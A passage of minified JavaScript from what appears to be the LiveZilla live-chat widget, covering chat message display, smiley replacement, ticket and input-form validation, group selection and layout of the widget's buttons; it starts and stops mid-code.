lz_chat_update_waiting_posts(a){if(a>-1&&lz_session.OVLCWM!=a){lz_session.OVLCWM=a;lz_session.Save()}if(!lz_chats_external){if(lz_overlay_wm!=null&&lz_chat_get_wm_element("chat")!=null){document.getElementById("livezilla_wm_c_chat").style.display=(a>0)?"table-cell":"none";document.getElementById("livezilla_wm_c_chat").innerHTML=lz_session.OVLCWM}else{if(document.getElementById("livezilla_c_chat")!=null){document.getElementById("livezilla_c_chat").style.display=(a>0&&lz_session.OVLWMState=="0")?"table-cell":"none";document.getElementById("livezilla_c_chat").innerHTML=lz_session.OVLCWM}}}else{if(document.getElementById("livezilla_c_chat")!=null){document.getElementById("livezilla_c_chat").style.display="none"}}}function lz_chat_update_kb_counter(a){if(document.getElementById("livezilla_wm_c_knowledgebase")!==null){document.getElementById("livezilla_wm_c_knowledgebase").style.display=(a>0)?"table-cell":"none";document.getElementById("livezilla_wm_c_knowledgebase").innerHTML=a}}function lz_chat_init_search_kb(){var a=lz_chat_get_input_value(114);if(lz_session.KBS!=1||a.length<12){return}if(a!=lz_chat_kb_last_search_phrase){lz_shared_kb_last_search_time=lz_global_timestamp();lz_chat_kb_last_search_phrase=lz_chat_kb_search_phrase=a;lz_tracking_poll_server(1241)}}function lz_chat_search_result(a,b){lz_chat_kb_search_phrase="";document.getElementById("lz_chat_kb_match_info").style.display=(b>0)?"block":"none";if(b>0&&!lz_chat_kb_sound_played){OverlayChatWidgetV2.PlaySound(OverlayChatWidgetV2.MessageSound);lz_chat_kb_sound_played=true}lz_kb_set_url(document.getElementsByName("form_114")[0].value);lz_chat_update_kb_counter(b)}function lz_global_replace_smilies(d){if(OverlayChatWidgetV2.__CurrentGroup!=null&&OverlayChatWidgetV2.__CurrentGroup.ChatFunctions!=null&&OverlayChatWidgetV2.__CurrentGroup.ChatFunctions[0]=="0"){return d}var b=[/:-\)/g,/::smile/g,/:\)/g,/:-\(/g,/::sad/g,/:\(/g,/:-]/g,/::lol/g,/;-\)/g,/::wink/g,/;\)/g,/:'-\(/g,/::cry/g,/:-O/g,/::shocked/g,/:-\\\\/g,/::sick/g,/:-p/g,/::tongue/g,/:-P/g,/:\?/g,/::question/g,/8-\)/g,/::cool/g,/zzZZ/g,/::sleep/g,/:-\|/g,/::neutral/g];var a=["smile","smile","smile","sad","sad","sad","lol","lol","wink","wink","wink","cry","cry","shocked","shocked","sick","sick","tongue","tongue","tongue","question","question","cool","cool","sleep","sleep","neutral","neutral"];for(var c=0;c<b.length;c++){d=d.replace(b[c]," <img border=0 src='"+lz_poll_server+"images/smilies/"+a[c]+".gif'> ")}return d}function lz_chat_add_html_element(e,d,g,c,h,f,a){OverlayChatWidgetV2.__PostsNoticed=lz_is_mobile;if(a!=null){lz_chat_update_waiting_posts((a==-1)?0:(lz_session.OVLCWM+parseInt(a)))}if(e!=null){if(lz_chat_full_load&&d){lz_chat_full_load=false}if(f!=null&&lz_global_base64_decode(f)!=lz_chat_last_poster&&lz_chat_last_poster!=null){lz_tracking_poll_server(1117,true);return}if(g!=null&&OverlayChatWidgetV2.__LastPostReceived!=lz_global_base64_decode(g)){OverlayChatWidgetV2.__LastPostReceived=lz_global_base64_decode(g);OverlayChatWidgetV2.__IsPostStatusUpdate=true}if(c!=null&&lz_chat_last_message_received!=lz_global_base64_decode(c)){lz_chat_last_message_received=lz_global_base64_decode(c)}if(h!=null&&e!=null&&lz_chat_last_poster!=lz_global_base64_decode(h)){lz_chat_last_poster=lz_global_base64_decode(h)}if(lz_chat_last_poster==lz_external.Id&&lz_mode_show_options){lz_chat_switch_options(lz_chat_option_function,false)}var b=document.createElement("div");document.getElementById("lz_chat_content_inlay").appendChild(b);b.innerHTML=lz_global_replace_smilies(lz_global_base64_decode(e),true);lz_update_chat_area();lz_chat_replace_time();lz_chat_replace_icon();if(lz_operator_typing){document.getElementById("lz_chat_content_inlay").appendChild(document.getElementById("lz_chat_overlay_typing_post"))}}OverlayChatWidgetV2.DisableBotButtons()}function lz_update_chat_area(){lz_chat_set_element_width();lz_chat_scoll_down();OverlayChatWidgetV2.DisableBotButtons()}function lz_chat_post(){this.MessageText="";this.MessageTranslationText="";this.MessageId="";this.Received=false}function lz_chat_operator(){this.Id="";this.Fullname="";this.Group="";this.Language="en"}function lz_chat_external_user(){this.Id="";this.Username="";this.Email="";this.Company="";this.Question="";this.Typing=false;this.MessagesSent=[]}function lz_chat_detect_sound(){}function lz_chat_decline_request(d,b,f,c,a){var e=document.getElementById(d);if(e!=null&&e.style.display!="none"){if(!b){lz_request_active=d;lz_tracking_action_result("chat_request",c,false,OverlayChatWidgetV2.AddParameters())}e.parentNode.removeChild(e);lz_chat_set_element_width();if(a){lz_chat_hide()}}}function lz_chat_mail_callback(a){lz_chat_loading(false);OverlayChatWidgetV2.__ModeTicketReceived=true;document.getElementById("lz_chat_ticket_received").style.display=(a)?"":"none";document.getElementById("lz_chat_ticket_flood").style.display=(!a)?"":"none";if(a){document.getElementsByName("form_114")[0].value="";lz_ticket=null}else{lz_flood=true}OverlayChatWidgetV2.UpdateUI()}function lz_chat_send_ticket(){lz_chat_save_input_value(114,document.getElementsByName("form_114")[0].value);if(lz_check_missing_inputs(true,"lz_chat_send_ticket")){lz_chat_loading(true);lz_ticket=lz_global_timestamp();LiveZillaData.WriteToServer=true;setTimeout("lz_tracking_poll_server(1116,true);",500)}}function lz_chat_loading(a){var b=(a!=(document.getElementById("lz_chat_overlay_loading").style.display=="block"));document.getElementById("lz_chat_overlay_loading").style.display=(a)?"block":"none";if(b){if(a){lz_chat_unset_focus()}else{lz_chat_set_focus(43)}}}function lz_check_missing_inputs(h,l){if(LiveZillaData.InputFieldIndices==null){return false}var j=false,p=false,c=false;var b=(lz_session.OVLWMSElem=="chat")?OverlayChatWidgetV2.__CurrentGroup.ChatInputsMandatory:OverlayChatWidgetV2.__CurrentGroup.TicketInputsMandatory;var e=(lz_session.OVLWMSElem=="chat")?OverlayChatWidgetV2.__CurrentGroup.ChatInputsHidden:OverlayChatWidgetV2.__CurrentGroup.TicketInputsHidden;var d=lz_is_placeholder_support();for(var f=0;f<LiveZillaData.InputFieldIndices.length;f++){var o=LiveZillaData.InputFieldIndices[f];if(o==115||(document.getElementById("files_"+o)==null&&LiveZillaData.InputFieldValues[f].Type=="File")){continue}if(LiveZillaData.InputFieldValues[f].Active||(o==116&&lz_session.OVLWMSElem=="phone")){try{if(LiveZillaData.InputFieldValues[f].Type=="File"){j=document.getElementById("files_"+o).children.length>0||lz_session.OVLWMSElem=="chat"}else{j=(LiveZillaData.InputFieldValues[f].Type=="CheckBox")?true:lz_chat_get_input_value(o).length>0}if(!d&&j&&LiveZillaData.InputFieldValues[f].Type!="CheckBox"&&lz_global_trim(document.getElementsByName("form_"+o)[0].value)==document.getElementById("lz_form_ph_"+o).value){j=false}}catch(k){}var m=(lz_array_indexOf(e,o)==-1&&(lz_array_indexOf(b,o)!=-1||LiveZillaData.InputFieldValues[f].Validation));if(o==112&&LiveZillaData.InputFieldValues[f].Value.length){if(LiveZillaData.InputFieldValues[f].Value.indexOf("@")==-1||LiveZillaData.InputFieldValues[f].Value.indexOf(".")==-1||LiveZillaData.InputFieldValues[f].Value.length<5){j=false}}if(m&&document.getElementById("lz_form_"+o).style.display=="none"){m=false}var a=(o==116&&lz_session.OVLWMSElem=="phone");var g=false;if(LiveZillaData.InputFieldValues[f].Validation&&!LiveZillaData.InputFieldValues[f].Validated&&lz_array_indexOf(e,LiveZillaData.InputFieldIndices[f])==-1){c=true}if((m||a||g)&&(!j)){if(h){document.getElementById("lz_form_mandatory_"+o).className="lz_input_icon lz_required";document.getElementById("lz_form_mandatory_"+o).style.display="block"}p=true}else{if(h){if(document.getElementById("lz_form_info_"+o).innerHTML.length>0){document.getElementById("lz_form_mandatory_"+o).className="lz_input_icon lz_info";document.getElementById("lz_form_mandatory_"+o).style.display="block"}else{document.getElementById("lz_form_mandatory_"+o).style.display="none"}}}}}if(OverlayChatWidgetV2.AcceptTOS){if(h){document.getElementById("lz_form_mandatory_tos").style.display="none"}if(!document.getElementById("lz_ccb_tos").checked){if(h){document.getElementById("lz_form_mandatory_tos").style.display="block"}p=true}}var n=LiveZillaData.Groups.GetGroupById(document.getElementById("lz_form_groups").value);document.getElementById("lz_form_mandatory_group").className="lz_input_icon lz_required";if(h){document.getElementById("lz_form_mandatory_group").style.display=(n==null)?"block":"none"}if(n==null){p=true}if(p&&!c){return false}else{if(!p&&l!=null){return lz_validate_inputs(l,e)}else{return !c&&!p}}}function lz_validate_inputs(c,a){var b;LiveZillaData.ValidationRequired=false;for(b=0;b<LiveZillaData.InputFieldValues.length;b++){LiveZillaData.InputFieldValues[b].SetStatus(null,false)}for(b=0;b<LiveZillaData.InputFieldValues.length;b++){if(LiveZillaData.InputFieldValues[b].Active){if(LiveZillaData.InputFieldValues[b].Validation&&!LiveZillaData.InputFieldValues[b].Validated&&lz_array_indexOf(a,LiveZillaData.InputFieldIndices[b])==-1){LiveZillaData.ValidationRequired=true;LiveZillaData.InputFieldValues[b].ValidationResult=null;lz_chat_loading(true);if(LiveZillaData.ValidationRequired&&LiveZillaData.InputFieldValues[b].ValidationURL.length>5){LiveZillaData.InputFieldValues[b].Validate(c);return false}}}}return true}function lz_validate_input_result(_result,_id){var failed=false;for(var i=0;i<LiveZillaData.InputFieldValues.length;i++){if(LiveZillaData.InputFieldValues[i].Index!=_id||LiveZillaData.InputFieldValues[i].Validated){continue}if(LiveZillaData.InputFieldValues[i].ValidationResult!=null){continue}var cinput=LiveZillaData.InputFieldValues[i];cinput.Validated=true;cinput.ValidationResult=_result;clearTimeout(cinput.ValidationTimeoutObject);if(_result===false){failed=true}else{if(_result===-1){if(cinput.ValidationContinueOnTimeout){cinput.ValidationResult=true;eval(cinput.ValidationContinueAt);return}else{failed=true}}else{if(_result===true){eval(cinput.ValidationContinueAt);return}}}if(failed){setTimeout("lz_chat_loading(false);",500);setTimeout("document.getElementById('lz_form_mandatory_"+cinput.Index.toString()+"').style.display = '';",501);setTimeout("document.getElementById('lz_form_mandatory_"+cinput.Index.toString()+"').className = 'lz_input_icon lz_required lz_anim_hs';",700);cinput.Validated=false;for(var x=0;x<LiveZillaData.InputFieldValues.length;x++){LiveZillaData.InputFieldValues[x].Validated=false}return}}}function lz_chat_scroll(){if(!lz_chat_scrolled){lz_chat_scrolled=true;lz_chat_set_element_width();lz_chat_scoll_down()}}function lz_chat_set_element_width(){var b=(lz_overlay_chat.m_FixedMode||lz_overlay_chat.m_FullScreenMode)?lz_global_get_window_width(true):lz_overlay_chat_width;if(document.getElementById("lz_chat_members_box").style.display=="block"){b-=200}for(var a=0;a<document.getElementById("lz_chat_content_box").childNodes.length;a++){if(document.getElementById("lz_chat_content_box").childNodes[a].tagName.toLowerCase()=="div"){document.getElementById("lz_chat_content_box").childNodes[a].style.width=(lz_chat_scrolled||document.getElementById("lz_chat_content_box").scrollHeight>document.getElementById("lz_chat_content_box").clientHeight)?(b-16+"px"):(b-1+"px")}}}function lz_chat_pre_change_group(a){LiveZillaData.ForceSelectInit=true}function lz_chat_change_group(d){if(LiveZillaData.ForceGroupSelect&&!LiveZillaData.ForceSelectMade&&d.selectedIndex==d.childNodes.length-1){return}if(LiveZillaData.ForceGroupSelect&&LiveZillaData.ForceSelectInit&&!LiveZillaData.ForceSelectMade){LiveZillaData.ForceSelectMade=true;d.removeChild(LiveZillaData.Groups.ForceSelectOption);OverlayChatWidgetV2.UpdateFormUI()}var c=(OverlayChatWidgetV2.__CurrentGroup!=null)?OverlayChatWidgetV2.__CurrentGroup.Id+OverlayChatWidgetV2.__CurrentGroup.Amount:"";OverlayChatWidgetV2.__CurrentGroup=LiveZillaData.Groups.GetGroupById(d.value);if(OverlayChatWidgetV2.__CurrentGroup==null){var a=d.selectedIndex;var b=false;while(OverlayChatWidgetV2.__CurrentGroup==null){a++;if(a==d.childNodes.length){if(!b){a=0;b=true}else{break}}OverlayChatWidgetV2.__CurrentGroup=LiveZillaData.Groups.GetGroupById(d.childNodes[a].value)}}var e=(OverlayChatWidgetV2.__CurrentGroup!=null)?OverlayChatWidgetV2.__CurrentGroup.Id+OverlayChatWidgetV2.__CurrentGroup.Amount:"";if(OverlayChatWidgetV2.__CurrentGroup!=null){if(d.length>a){d.selectedIndex=a}if(c!=e){OverlayChatWidgetV2.UpdateUI()}d.style.color=d.childNodes[d.selectedIndex].style.color;d.style.background=d.childNodes[d.selectedIndex].style.background}OverlayChatWidgetV2.ValidateMode();OverlayChatWidgetV2.UpdateUI();OverlayChatWidgetV2.UpdateButtonUI();OverlayChatWidgetV2.UpdateWMUI();OverlayChatWidgetV2.SetGroupInfo()}function lz_chat_show_info_box(b,a){var d=b.id.replace("lz_form_mandatory_","");var c=document.getElementById("lz_form_info_"+d);c.style.display=(a&&c.style.display!="block")?"block":"none";if(lz_overlay_chat.m_FullScreenMode){c.style.marginLeft="34px"}else{c.style.right="30px"}}function lz_chat_switch_options(g,c,f,b){var d=["fu"];if(!c){lz_chat_unset_focus();var h=document.getElementById("lz_chat_overlay_options_box").style.display=="none";for(var e=0;e<d.length;e++){document.getElementById("lz_chat_overlay_option_function_"+d[e]).style.display=(g==d[e])?"block":"none"}if(h){lz_chat_option_function=g;if(g=="fu"){var j=(f=="ticket")?"uid="+lz_global_base64_url_encode(lz_session.UserId)+"&bid="+lz_global_base64_url_encode(lz_session.BrowserId):"cid="+lz_global_base64_url_encode(OverlayChatWidgetV2.__CurrentChatId)+"&wt=ovlv2";if(typeof b!="undefined"){j+="&find="+lz_global_base64_url_encode(b)}if(OverlayChatWidgetV2.__CurrentGroup!=null){j+="&gid="+lz_global_base64_url_encode(OverlayChatWidgetV2.__CurrentGroup.Id)}j+="&etc="+lz_global_base64_url_encode(lz_color_primary);var a=lz_poll_server+"upload.php?"+j+"&ptl="+LiveZillaData.Language;if(document.getElementById("lz_chat_overlay_file_upload_frame").src!=a){document.getElementById("lz_chat_overlay_file_upload_frame").src=a}}}else{if(g=="fu"){lz_load_inputs=true;lz_tracking_poll_server(1021)}lz_session.Save()}lz_mode_show_options=h;lz_chat_fade_options(h)}else{lz_chat_fade_options(false)}}function lz_chat_remove_att(a){OverlayChatWidgetV2.RemoveAttachmentId=a;lz_tracking_poll_server(1412)}function lz_chat_load_input_values(a){for(var c=0;c<LiveZillaData.InputFieldIndices.length;c++){var b=LiveZillaData.InputFieldIndices[c];if(document.getElementById("lz_form_"+b)!=null){if(LiveZillaData.InputFieldValues[c].Type=="File"){continue}if(document.getElementsByName("form_"+b)[0].tagName.toUpperCase()=="SELECT"){document.getElementsByName("form_"+b)[0].selectedIndex=parseInt(LiveZillaData.InputFieldValues[c].Value)}else{if(document.getElementsByName("form_"+b)[0].type.toUpperCase()=="CHECKBOX"){if(document.getElementsByName("form_"+b)[0].value==""||a){document.getElementsByName("form_"+b)[0].value=LiveZillaData.InputFieldValues[c].Value}document.getElementsByName("form_"+b)[0].checked=(parseInt(LiveZillaData.InputFieldValues[c].Value)==1)}else{if(document.getElementsByName("form_"+b)[0].value==""||a){document.getElementsByName("form_"+b)[0].value=lz_global_trim(LiveZillaData.InputFieldValues[c].Value)}}}}}}function lz_chat_show_queue_position(a,c,b){if(!LiveZillaData.QueueMessageAppended){var d=lz_global_base64_decode(b).replace("<!--queue_position-->","<span id='lz_chat_queue_position' style='color:"+lz_color_secondary+"'>-1</span>");d=d.replace("<!--queue_waiting_time-->","<span id='lz_chat_queue_waiting_time' style='color:"+lz_color_secondary+"'>-1</span>");lz_chat_add_html_element(lz_global_base64_encode(d),false,null,null,null,null);LiveZillaData.QueueMessageAppended=true;lz_chat_last_poster=null}if(document.getElementById("lz_chat_queue_position")){var f=parseInt(document.getElementById("lz_chat_queue_position").innerHTML);var e=parseInt(document.getElementById("lz_chat_queue_waiting_time").innerHTML);if(f==-1||(a>0&&a<=f)){document.getElementById("lz_chat_queue_position").innerHTML=a}if(e==-1||(c>0&&c<=e)){document.getElementById("lz_chat_queue_waiting_time").innerHTML=c}}}function lz_chat_kb_deactivate(b,a){lz_chat_search_result(0);if(b){lz_session.KBS=0;lz_session.Save()}if(a){if(lz_chat_get_wm_element("knowledgebase")!=null){OverlayChatWidgetV2.SetMode("knowledgebase",true)}else{OverlayChatWidgetV2.Pop("knowledgebase","&eq="+lz_global_base64_encode(document.getElementsByName("form_114")[0].value))}}}function lz_chat_open(a){OverlayChatWidgetV2.Open(a)}function lz_chat_show(a){lz_chat_open(a)}function lz_chat_hide(){lz_session.OVLWMState="0";OverlayChatWidgetV2.SetMode(OverlayChatWidgetV2.GetAutoMode());if(OverlayChatWidgetV2.__ModeClassic){lz_overlay_chat.SetVisible(false)}}function lz_chat_overlay_set_mode(b,a){OverlayChatWidgetV2.SetMode(b,a)}function lz_chat_is_visible(){return lz_session.OVLWMState=="1"&&lz_session.OVLWMSElem!=""&&lz_session.OVLWMSElem!="wm"}function lz_chat_set_zoom(a,b){if(!lz_fixed_mode_possible()){return}if(b){lz_chat_restore_meta();lz_overlay_chat.SetVisible(false);lz_overlay_chat.SetFixedMode(true);lz_default_overflow=document.body.style.overflow;document.body.style.position="fixed";document.body.style.overflow="hidden";document.body.style.right=0;document.body.style.left=0;lz_chat_set_meta();setTimeout(function(){lz_chat_set_slide(a);lz_chat_update_css();lz_chat_set_element_width();lz_chat_scoll_down()},500)}else{lz_overlay_chat.SetVisible(false);lz_chat_restore_meta();document.body.style.position="";document.body.style.overflow=lz_default_overflow;lz_overlay_chat.SetFixedMode(false);lz_chat_set_slide(false)}}function lz_chat_set_slide(a){if(a){lz_overlay_chat.m_FrameElement.style.transform="translateY(+100%)";lz_overlay_chat.m_FrameElement.style["-webkit-transform"]="translateY(+100%)";lz_overlay_chat.SetVisible(true);lz_overlay_chat.m_FrameElement.className="lz_anim_slide_in"}else{lz_overlay_chat.m_FrameElement.style.transform="";lz_overlay_chat.m_FrameElement.style["-webkit-transform"]="";lz_overlay_chat.m_FrameElement.className=""}}function lz_overlay_chat_impose_max_length(b,a){if(b.value.length>a){b.value=b.value.substring(0,a)}}function lz_chat_set_meta(){var b,a=document.getElementsByTagName("meta");if(a.length>0){for(b in a){if(a[b].name=="viewport"&&a[b].id!="lzvpc"){if(a[b].content!=null&&a[b].content.toLowerCase().indexOf("width=device-width")!=-1){return}lz_default_meta=a[b];a[b].parentNode.removeChild(a[b])}}}var c=document.createElement("meta");c.name="viewport";c.id="lzvpc";c.content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no";document.getElementsByTagName("head")[0].appendChild(c)}function lz_chat_restore_meta(){if(document.getElementById("lzvpc")!=null){document.getElementById("lzvpc").setAttribute("content","");document.getElementsByTagName("head")[0].removeChild(document.getElementById("lzvpc"))}if(lz_default_meta!=null){document.getElementsByTagName("head")[0].appendChild(lz_default_meta)}}function lz_chat_add_wm_elems(d,k,g,j,p,n){if(!OverlayChatWidgetV2.__ModeSingle&&!OverlayChatWidgetV2.__ModeClassic&&!n){for(var m=0;m<lz_ovlel.length;m++){if(lz_ovlel[m].type=="chat"&&lz_d(lz_ovlel[m].hcwo)){lz_ovlel.splice(m,1);break}}}if(lz_ovlel.length==1){return}var e=OverlayChatWidgetV2.__SizeWidth;if(OverlayChatWidgetV2.__ModeTextInline){OverlayChatWidgetV2.__SizeWidth=OverlayChatWidgetV2.GetWMWidth()}if(lz_overlay_wm==null&&!OverlayChatWidgetV2.__ModeCombi){var s=(lz_ovlel_fsm)?"auto":OverlayChatWidgetV2.__SizeWidth+OverlayChatWidgetV2.__Border;var r=(lz_ovlel_fsm)?Math.floor(48*OverlayChatWidgetV2.__Ratio):(OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)+OverlayChatWidgetV2.__Space;var b=(lz_ovlel_fsm)?"00":"22";lz_overlay_wm=new lz_livebox_v2("lz_overlay_wm",d,s,r+"px",k,0,j,p,b,(lz_ovlel_fsm)?document.getElementById("lz_chat_fs_body"):document.body);lz_overlay_wm.m_MaxHeight=(lz_ovlel_fsm)?r+"px":((OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)+OverlayChatWidgetV2.__Space)*lz_ovlel.length;lz_overlay_wm.SetMobile(lz_is_mobile);lz_chat_overlay_pointer=document.getElementById("lz_chat_overlay_pointer_"+((OverlayChatWidgetV2.__ModeSingle)?"v":"h"));if(lz_ovlel_fsm){lz_overlay_wm.m_FrameElement.style.whiteSpace="nowrap";lz_overlay_wm.m_FrameElement.style.overflow="hidden";lz_overlay_wm.m_FrameElement.style.background="#f7f8f9";lz_overlay_wm.m_FrameElement.style.position="absolute"}var t,q,h,v,z,f=document.getElementById("livezilla_wm"),u=document.getElementById("livezilla_wm_d"),w=document.getElementById("livezilla_wm_c");f.style.height=OverlayChatWidgetV2.__SizeHeight+"px";f.style.width=OverlayChatWidgetV2.__SizeWidth+"px";var o=lz_overlay_zindex+100;if(lz_is_mobile&&!lz_ovlel_fsm){o-=1000}var A=Math.floor(10*OverlayChatWidgetV2.__Ratio);for(var l=lz_ovlel.length-1;l>=0;l--){t=(lz_ovlel_fsm)?((lz_ovlel.length-1)-l):l;if(lz_ovlel[t]==null){continue}q=(((OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)*t)+(OverlayChatWidgetV2.__Space*t));v=null;if(lz_ovlel[t].type!="wm"){h=f.cloneNode(true);OverlayChatWidgetV2.ApplyIconToElement(h,lz_ovlel[t].icon);h.id+="_"+lz_ovlel[t].type;h.style.zIndex=o-t;lz_overlay_wm.m_FrameElement.appendChild(h);v=u.cloneNode(true);v.id+="_"+lz_ovlel[t].type;if(OverlayChatWidgetV2.__ModeTextInline){v.style.boxShadow="none"}v.innerHTML=OverlayChatWidgetV2.GetElementTitle(lz_ovlel[t]);var a=41;if(OverlayChatWidgetV2.__Ratio==0.8){a=38}if(!lz_ovlel_fsm&&!OverlayChatWidgetV2.__ModeTextInline){v.style.right=(OverlayChatWidgetV2.__SizeWidth*0.5)-lz_border_radius+"px";v.style.boxShadow="none"}if(OverlayChatWidgetV2.__ModeTextInline){u.style.marginLeft=v.style.marginLeft=(OverlayChatWidgetV2.__SizeHeight-(OverlayChatWidgetV2.__Ratio*5))+"px";u.style.cursor=v.style.cursor="pointer";u.style.display=v.style.display="block";u.style.background=v.style.background="none";u.style.width=v.style.width=(OverlayChatWidgetV2.__SizeWidth-(OverlayChatWidgetV2.__Ratio*68))+"px";u.style.textOverflow=v.style.textOverflow="ellipsis";u.style.overflow=v.style.overflow="hidden";u.innerHTML=OverlayChatWidgetV2.ButtonTexts[lz_ovlel[t].type];u.style.marginTop=v.style.marginTop="-"+OverlayChatWidgetV2.__SizeHeight+"px";u.style.fontSize=v.style.fontSize=OverlayChatWidgetV2.__Ratio*115+"%";u.style.lineHeight=v.style.lineHeight=OverlayChatWidgetV2.__SizeHeight+"px";if(typeof lz_ovlel[t].color=="undefined"){h.style.background="linear-gradient(to right, "+lz_color_secondary+" 0%,"+lz_color_secondary+" "+e+"px,"+lz_color_secondary+" "+e+"px,"+lz_color_primary+" "+e+"px,"+lz_color_primary+" 100%)"}}else{u.style.marginTop=v.style.marginTop="-"+(OverlayChatWidgetV2.__SizeHeight)+"px";u.style.fontSize=v.style.fontSize=OverlayChatWidgetV2.__Ratio*100+"%";u.style.lineHeight=v.style.lineHeight=(OverlayChatWidgetV2.__SizeHeight)+"px";u.style.width=v.style.width=OverlayChatWidgetV2.GetWMWidth(lz_ovlel[t])+"px"}v.style.borderRadius=lz_border_radius+"px";if(lz_is_mobile&&!lz_ovlel_fsm){v.style.opacity=0}v.style.zIndex=h.style.zIndex;h.setAttribute("data-did",v.id);h.setAttribute("data-type",lz_ovlel[t].type);if(!lz_ovlel_fsm){h.appendChild(v)}else{lz_overlay_wm.m_FrameElement.appendChild(v)}if(typeof lz_ovlel[t].counter!="undefined"){z=w.cloneNode(true);z.id+="_"+lz_ovlel[t].type;z.style.zIndex=h.style.zIndex+2;h.appendChild(z);if(lz_ovlel_fsm){z.style.top="-45px";z.style.left="55px"}}if(!lz_ovlel_fsm){h.style.top=(Math.max(46,OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)*-1)+"px"}else{h.style.top=parseInt((r-(OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border))/2)+"px";if(typeof lz_ovlel[t].href=="undefined"){h.style.left=((OverlayChatWidgetV2.__SizeWidth+OverlayChatWidgetV2.__Border+A)*(t))-(OverlayChatWidgetV2.__SizeWidth/1.3)+"px"}else{h.style.right="-1000px"}}if(!lz_ovlel_fsm&&typeof lz_ovlel[t].margin!="undefined"){h.style.marginBottom=lz_ovlel[t].margin[2]+OverlayChatWidgetV2.__Space+"px";lz_overlay_wm.m_MaxHeight+=lz_ovlel[t].margin[2]}else{if(!lz_ovlel_fsm){h.style.marginBottom=OverlayChatWidgetV2.__Space+"px"}}if(lz_ovlel[t].type=="phone"){lz_mode_phone_outbound=lz_ovlel[t].outbound!=false;lz_mode_phone_inbound=lz_ovlel[t].inbound!=false;if(lz_mode_phone_inbound){var c=lz_global_base64_url_decode(lz_ovlel[t].inbound.number);document.getElementById("lz_chat_data_phone_header_number").innerHTML=c;document.getElementById("lz_chat_data_phone_header_number").href="tel:"+c;document.getElementById("lz_chat_data_phone_header_text").innerHTML=lz_global_base64_url_decode(lz_ovlel[t].inbound.text)}}if(!lz_ovlel_fsm&&typeof lz_ovlel[t].color!="undefined"){h.style.backgroundColor=lz_ovlel[t].color;v.style.backgroundColor=lz_ovlel[t].color}else{if(!lz_ovlel_fsm){h.style.borderColor=lz_color_primary_dark}}}else{h=f;h.style.zIndex=o+100;if(!lz_ovlel_fsm){h.style.borderColor=lz_color_primary_dark}if(OverlayChatWidgetV2.__ModeTextInline){h.style.background="linear-gradient(to right, "+lz_color_secondary+" 0%,"+lz_color_secondary+" "+e+"px,"+lz_color_secondary+" "+e+"px,"+lz_color_primary+" "+e+"px,"+lz_color_primary+" 100%)"}}h.setAttribute("data-tid",lz_ovlel[t].type);if(!lz_ovlel_fsm){h.style.transform="translateY("+q+"px)";h.style.borderRadius=(!OverlayChatWidgetV2.__ModeTextInline)?Math.min(50,lz_border_radius*A)+"%":lz_border_radius+"px";h.style.right=0}else{h.style.boxShadow="none";h.style.width="100px";h.style.textAlign="center"}h.style.position=(lz_ovlel_fsm)?"static":"relative";h.style.display=(lz_ovlel_fsm)?"inline-block":"block"}if(OverlayChatWidgetV2.__ModeTextInline){f.appendChild(u)}if(lz_ovlel.length){OverlayChatWidgetV2.ApplyIconToElement(f,lz_ovlel[0].icon)}if(!lz_ovlel_fsm){lz_chat_overlay_pointer.style.right=((!OverlayChatWidgetV2.__ModeSingle)?(parseInt(lz_overlay_chat.m_FrameElement.style.marginRight.replace("px",""))-12):(j+(((OverlayChatWidgetV2.__SizeWidth+OverlayChatWidgetV2.__Border)/2)-12)))+"px"}lz_chat_overlay_pointer.style.zIndex=o+1200;lz_overlay_wm.m_FrameElement.style.zIndex=lz_overlay_zindex}}function lz_chat_get_wm_element(a){for(var b=0;b<lz_ovlel.length;b++){if(lz_ovlel[b]!=null&&lz_ovlel[b].type==a){return lz_ovlel[b]}}return null}function lz_chat_play_sound(a){OverlayChatWidgetV2.PlaySound(a)}function lz_chat_message(b,a){return OverlayChatWidgetV2.SendMessage(b,a)}function lz_chat_poll_parameters(){return OverlayChatWidgetV2.AddParameters()}OverlayChatWidgetV2.GetWMWidth=function(g){var e,j,c=0;if(g){c=OverlayChatWidgetV2.GetElementTitle(g).length}else{for(var h=lz_ovlel.length-1;h>=0;h--){e=(lz_ovlel_fsm)?((lz_ovlel.length-1)-h):h;j=OverlayChatWidgetV2.GetElementTitle(lz_ovlel[e]);c=Math.max(c,j.length)}if(typeof lz_ovlel_rt_onl!="undefined"){c=Math.max(c,lz_ovlel_rt_onl.length)}if(typeof lz_ovlel_rt_ofl!="undefined"){c=Math.max(c,lz_ovlel_rt_ofl.length)}}var a=(!lz_is_mobile)?200:150;if(!OverlayChatWidgetV2.__ModeTextInline){a=(!lz_is_mobile)?300:150}var b=((OverlayChatWidgetV2.__ModeTextInline)?77:20)*OverlayChatWidgetV2.__Ratio;var f=9*OverlayChatWidgetV2.__Ratio;var d=b+(c*f);return Math.max(Math.min(d,a),100)};OverlayChatWidgetV2.GetElementTitle=function(a){var b="";if(a.type!="phone"){if(lz_d(OverlayChatWidgetV2.ButtonTexts[a.type])){b=OverlayChatWidgetV2.ButtonTexts[a.type]}else{if(lz_d(a.title)){b=lz_global_base64_url_decode(a.title)}}}else{b="";if(a.inbound!=false){b+=OverlayChatWidgetV2.ButtonTexts.phone_in}if(a.inbound!=false&&a.outbound!=false){b+=" / "}if(a.outbound!=false){b+=OverlayChatWidgetV2.ButtonTexts.phone_out}}return b};OverlayChatWidgetV2.PlaySound=function(a){if(lz_session.OVLCSound==1){if(lz_sound_player==null){var b=a.toLowerCase().indexOf("http")===0?a:lz_poll_server+"sound/"+a+".mp3";lz_sound_player=new Audio(b)}lz_sound_player.play();if(OverlayChatWidgetV2.__ModeAPI){lz_chat_open()}}};OverlayChatWidgetV2.SendMessage=function(d,a){if(!LiveZillaData.WriteToServer&&lz_chat_status==0){LiveZillaData.WriteToServer=true}var c=(d==null)?lz_global_trim(document.getElementById("lz_chat_text").value):d;if(c.length>0&&OverlayChatWidgetV2.__ModeBot){OverlayChatWidgetV2.InputState(true)}var g=(lz_session.TransInto!=""&&lz_session.TransInto!=null)?lz_session.TransInto:"";if(lz_tr_api_key!=""&&g!=""&&lz_session.TransFrom!=null&&lz_session.TransFrom!=""&&lz_session.TransFrom.toUpperCase()!=g.toUpperCase()&&d==null){var 